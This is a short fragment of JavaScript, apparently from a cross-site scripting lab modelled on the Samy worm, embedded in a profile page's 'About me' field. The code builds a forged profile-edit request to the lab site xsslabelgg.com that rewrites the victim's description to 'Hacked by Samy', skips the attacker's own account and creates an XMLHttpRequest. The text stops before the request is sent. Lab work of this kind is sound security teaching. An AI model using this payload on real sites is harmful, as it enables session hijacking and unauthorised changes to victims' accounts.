 About me
//Construct the content of your url.
var content=token+ts+"&name="+userName+"&description=Hacked by
Samy"+"&accesslevel[description]=2"+guid; //FILL IN
var samyGuid=47; //FILL IN
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Public